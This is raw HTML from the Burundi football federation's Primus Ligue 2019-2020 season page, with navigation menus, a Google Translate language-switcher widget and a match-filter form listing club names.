	<li class="menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/">League A</a></li>
	<li class="menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/">League B</a></li>
</ul>
</li>
<li class="res-dropdown menu-equipe-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/equipe-nationale/">Equipe Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/">Senior</a></li>
	<li class="menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/">U 15</a></li>
	<li class="menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/">U 17</a></li>
	<li class="menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/">U-20</a></li>
	<li class="menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/">U 23</a></li>
</ul>
</li>
<li class="res-dropdown menu-galerie"><a class="item-link dropdown-toggle" href="https://ffb.bi/type/gallery/">Galerie</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-photos"><a href="https://ffb.bi/photos/">Photos</a></li>
	<li class="menu-video"><a href="https://ffb.bi/video/">Video</a></li>
</ul>
</li>
<li class="menu-documents"><a class="item-link" href="https://ffb.bi/autres-reglements/">Documents</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul></div></div><ul id="menu-championship-1" class="nav nav-pills nav-mega onews-mega onews-menures"><li  class="menu-acceuil onews-menu-custom level1"><a href="https://ffb.bi/" class="item-link" ><span class="have-title"><span class="menu-title">Acceuil</span></span></a></li><li  class="dropdown menu-a-propos-de-la-ffb onews-menu-custom level1"><a href="https://ffb.bi/a-propos-de-la-ffb/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">A propos de la FFB</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/"><span class="have-title"><span class="menu-title">Statut de la FFB</span></span></a></li><li  class="column-1 menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/"><span class="have-title"><span class="menu-title">Le Président</span></span></a></li><li  class="column-1 menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/"><span class="have-title"><span class="menu-title">Comité Exécutif</span></span></a></li><li  class="dropdown-submenu column-1 menu-direction-technique-nationale"><a href="https://ffb.bi/direction-technique-nationale/"><span class="have-title"><span class="menu-title">Direction Technique Nationale</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/"><span class="have-title"><span class="menu-title">Coach accrédités</span></span></a></li></ul></li></ul></li><li  class="dropdown menu-reglement onews-menu-custom level1"><a href="https://ffb.bi/reglement/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Règlement</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/"><span class="have-title"><span class="menu-title">Réglement de la Primus Ligue Burundi</span></span></a></li><li  class="column-1 menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/"><span class="have-title"><span class="menu-title">Réglement de la Coupe du Président</span></span></a></li></ul></li><li  class="active dropdown menu-competitions onews-menu-custom level1"><a href="https://ffb.bi/competitions/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Compétitions</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/"><span class="have-title"><span class="menu-title">Coupe du Président</span></span></a></li><li  class="column-1 menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/"><span class="have-title"><span class="menu-title">Beach Soccer</span></span></a></li><li  class="active dropdown-submenu column-1 menu-primus-league"><a href="https://ffb.bi/category/football-masculin/league-a/"><span class="have-title"><span class="menu-title">Primus League</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-2024-2025"><a href="#"><span class="have-title"><span class="menu-title">2024-2025</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2024-2025</span></span></a></li><li  class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2024-2025</span></span></a></li><li  class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/"><span class="have-title"><span class="menu-title">Primus League 2024-2025 – Résultats</span></span></a></li></ul></li><li  class="menu-2023-2024"><a href="#"><span class="have-title"><span class="menu-title">2023-2024</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2023-2024</span></span></a></li><li  class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2023-2024</span></span></a></li><li  class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/"><span class="have-title"><span class="menu-title">Primus League 2023-2024 – Résultats</span></span></a></li></ul></li><li  class="menu-plb-2022-2023"><a href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/"><span class="have-title"><span class="menu-title">PLB 2022-2023</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2022-2023</span></span></a></li><li  class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/"><span class="have-title"><span class="menu-title">Primus League 2022-2023 – Résultats</span></span></a></li><li  class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2022-2023</span></span></a></li></ul></li><li  class="menu-plb2021-2022"><a href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/"><span class="have-title"><span class="menu-title">PLB2021-2022</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/"><span class="have-title"><span class="menu-title">Primus League 2021-2022 – Résultats</span></span></a></li><li  class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2021-2022</span></span></a></li><li  class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2021-2022</span></span></a></li></ul></li><li  class="menu-primus-ligue-2020-2021"><a href="https://ffb.bi/category/primus-ligue-2020-2021/"><span class="have-title"><span class="menu-title">Primus Ligue 2020-2021</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Fixation</span></span></a></li><li  class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Résultats</span></span></a></li><li  class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Classement</span></span></a></li></ul></li><li  class="active menu-primus-league-2019-2020"><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/"><span class="have-title"><span class="menu-title">Primus League 2019-2020</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2019-2020</span></span></a></li><li  class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2019-2020</span></span></a></li><li  class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Classement – Primus League 2019-2020</span></span></a></li></ul></li><li  class="menu-primus-ligue-2018-2019"><a href="https://ffb.bi/category/primus-ligue-2018-2019/"><span class="have-title"><span class="menu-title">Primus Ligue 2018-2019</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2018-2019</span></span></a></li><li  class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2018-2019</span></span></a></li><li  class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="have-title"><span class="menu-title">Classement – Primus League 2018-2019</span></span></a></li></ul></li></ul></li><li  class="column-1 menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/"><span class="have-title"><span class="menu-title">Ligue B nationale</span></span></a></li></ul></li><li  class="dropdown menu-football-feminin onews-menu-custom level1"><a href="https://ffb.bi/category/football-feminin/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Football Féminin</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/"><span class="have-title"><span class="menu-title">Equipe nationale féminine</span></span></a></li><li  class="column-1 menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/"><span class="have-title"><span class="menu-title">League A</span></span></a></li><li  class="column-1 menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/"><span class="have-title"><span class="menu-title">League B</span></span></a></li></ul></li><li  class="dropdown menu-equipe-nationale onews-menu-custom level1"><a href="https://ffb.bi/category/equipe-nationale/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Equipe Nationale</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/"><span class="have-title"><span class="menu-title">Senior</span></span></a></li><li  class="column-1 menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/"><span class="have-title"><span class="menu-title">U 15</span></span></a></li><li  class="column-1 menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/"><span class="have-title"><span class="menu-title">U 17</span></span></a></li><li  class="column-1 menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/"><span class="have-title"><span class="menu-title">U-20</span></span></a></li><li  class="column-1 menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/"><span class="have-title"><span class="menu-title">U 23</span></span></a></li></ul></li><li  class="dropdown menu-galerie onews-menu-custom level1"><a href="https://ffb.bi/type/gallery/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Galerie</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-photos"><a href="https://ffb.bi/photos/"><span class="have-title"><span class="menu-title">Photos</span></span></a></li><li  class="column-1 menu-video"><a href="https://ffb.bi/video/"><span class="have-title"><span class="menu-title">Video</span></span></a></li></ul></li><li  class="menu-documents onews-menu-custom level1"><a href="https://ffb.bi/autres-reglements/" class="item-link" ><span class="have-title"><span class="menu-title">Documents</span></span></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>							</div>
						</div>
					</nav>
				</div>			
								<!-- /Primary navbar -->
							</div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="container">
					
			<div class="bot-header pull-left">
				<div class="widget-1 widget-first widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>			</div>
										<div class="search-cate pull-right">
					<div class="widget non-margin">
						<div class="widget-inner">
							<div class="top-form top-search">
	<div class="topsearch-entry">
		<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
  <label class="hide"></label>
  <input type="text" value="" name="s" class="search-query" placeholder="Search">
  <button type="submit" class="fa fa-search button-search-pro form-button"></button>
</form>	</div>
</div>
						</div>
					</div>
				</div>
					</div>
	</div>
</header>
		
<div class="container">
	<div class="row sidebar-row">		

		<!-- Left Sidebar -->
			
	<div class="single main  col-lg-9 col-md-8 col-sm-8 col-xs-12" >
								<div class="post-7391 joomsport_season type-joomsport_season status-publish hentry joomsport_tournament-masculin-league-a">
								<div class="entry-wrap">
																				<div class="entry-content clearfix">
						<div class="entry-meta clearfix">
							<span class="entry-author">
								<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>							</span>
							<span class="month-time"><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/"><i class="fa fa-calendar"></i>23 juillet 2019</a></span>
							<div class="entry-comment">
								<a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/#respond">
									<i class="fa fa-comments-o"></i>
									0 Comment(s) 								</a>
							</div>
													</div>
						<div class="entry-summary single-content ">
							<div id="joomsport-container" class="jsIclass">
                <div class="page-content-js jmobile"><div class=""><nav class="navbar navbar-default navbar-static-top" role="navigation"><div class="navbar-header navHeadFull"><ul class="nav navbar-nav pull-right navSingle"><a class="btn btn-default" href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/" title=""><i class="js-stand"></i>Classements</a><a class="btn btn-default" href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/?action=playerlist" title=""><i class="js-pllist"></i>Liste des joueurs</a></ul></div></nav></div><div class="heading col-xs-12 col-lg-12">
                    <div class="heading col-xs-6 col-lg-6">
                        <!--h2>
                           
                        </h2-->
                    </div>
                    <div class="selection col-xs-6 col-lg-6 pull-right">
                        <form method="post">
                            <div class="data">
                                <a href="javascript:void(0);" id="aSearchFieldset">Rechercher les matchs</a>
                                <input type="hidden" name="jscurtab" value="" />    
                            </div>
                        </form>
                    </div>
                </div><div class='jsClear'></div><div class="table-responsive">
<form role="form" method="post" lpformnum="1">
    <div class="searchMatchesDiv">
        <div>
            
            <div class="searchBar col-xs-12 col-lg-12">
                                    <div style="display:none;" id="jsFilterMatches">

                        
                          <div class="form-group srcTeam">
                            <label for="partic">Participant</label>
                            <select name="filtersvar[partic]" id="partic" >
                              <option value="0">Tout</option>
                              <option value="10838" >B G Green Maze FC</option><option value="10837" >Garage Express FC</option><option value="10574" >Vision 2026</option><option value="10508" >Académie Deira FC</option><option value="10103" >Amasipiri FC</option><option value="10101" >Telaviv AC</option><option value="9548" >Young Boys</option><option value="9546" >WARRIORS</option><option value="8870" >ACADEMY DE FOOTBALL</option><option value="8866" >NEW OIL</option><option value="8225" >Royal FC</option><option value="7760" >Pigeon FC-Cibitoke</option><option value="7759" >Aigle Noir-Ruyigi</option><option value="7758" >Agasaka Academy</option><option value="7757" >Ac. Rumonge-City</option><option value="7756" >Ac. Day to Day-Gitega</option><option value="7755" >New Academie-Rumonge</option><option value="7754" >Ac. Makamba</option><option value="7753" >Ac. Messager-Cib</option><option value="7752" >Ac. Meca-Bujumbura</option><option value="7751" >Ac. Umutima-Bubanza</option><option value="7750" >Ac. Top Junior</option><option value="7749" >Ac Musongati</option><option value="5305" >Les crocos</option><option value="5304" >Rumonge City</option><option value="5300" >Magara</option><option value="5296" >Les Elephants</option><option value="5294" >Busoni Stars</option><option value="5289" >Bumamuru FC</option><option value="5249" >Muzinga</option><option value="5288" >Volontaire F.C</option><option value="5287" >Transport F.C</option><option value="5286" >Moso Sugar</option><option value="5285" >Unité F.C</option><option value="5284" >Rusizi F.C</option><option value="5283" >Rukinzo F.C</option><option value="5281" >Espoir F.C</option><option value="5280" >B.S Dynamik</option><option value="5256" >Busoni Star</option><option value="5255" >Les Eléphants</option><option value="5253" >Magara Star</option><option value="5252" >Rumonge City</option><option value="5251" >CROCOS</option><option value="5250" >Kayanza United</option><option value="5113" >Intamba U-20</option><option value="4657" >LLBS4A</option><option value="4656" >Flambeau du Centre</option><option value="4655" >Le Messager Bujumbura</option><option value="4653" >Musongati FC</option><option value="4652" >Aigle Noir CS</option><option value="4651" >Vital&#8217;O FC</option><option value="4650" >Bujumbura City</option><option value="4649" >Les jeunes Athletiques</option><option value="4648" >Les Lierres</option><option value="4647" >Olympic Star</option><option value="4646" >Delta Star</option><option value="4645" >Flambeau de l&#8217;Est</option><option value="4644" >Athletico Academy</option><option value="4643" >InterStar</option><option value="4642" >Ngozi City</option><option value="4641" >Le Messager Ngozi</option>                            </select>
                            <select name="filtersvar[place]" style="width:80px;" >
                              <option value="0">Tout</option>
                              <option value="1" >D</option>
                              <option value="2" >E</option>
                            </select>
                          </div>
                          <div class="form-group srcDay">
                            <label for="matchDay">Jour de match</label>
                            <select name="filtersvar[mday]" id="matchDay">
                              <option value="0">Tout</option>
